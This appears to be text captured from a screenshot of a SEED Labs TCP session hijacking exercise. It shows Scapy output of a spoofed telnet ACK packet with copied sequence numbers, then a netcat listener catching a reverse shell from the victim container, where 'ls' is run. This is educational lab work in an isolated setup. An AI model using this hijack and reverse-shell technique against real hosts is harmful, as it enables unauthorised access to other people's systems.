 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 24 08:55
seed@VM: ~
ne)
Spoofed packet
tos : XByteField = 0 (0)
len : ShortField = None (No
ne)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<F
lag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64
)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (No
ne)
src : SourceIPField = '10.9.0.6' (No
ne)
dst : DestIPField = '10.9.0.5' (No
ne)
options : PacketListField = [] ([]
)
--
sport : ShortEnumField = 56410 (20
)
dport : ShortEnumField = 23 (80
)
seq : IntField = 1417447059 (0)
ack : IntField = 1477797695 (0)
dataofs : BitField (4 bits) = None (No
ne)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<F
lag 2 (S)>)
window : ShortField = 8192 (81
92)
chksum : XShortField = None (No
ne)
seed@VM: ~/volumes
root@1376672631d4:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on victim-10.9.0.5.net-10.9.0.0 41990
seed@ac1f671019ce:~$ ls
ls
text.txt
root@1376672631d4:/#
Client receiving the hijacked connection
Right Ctrl